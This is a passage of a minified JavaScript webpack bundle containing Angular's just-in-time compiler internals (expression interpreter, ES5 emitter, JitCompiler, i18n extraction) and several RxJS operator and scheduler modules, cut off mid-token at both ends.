bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var 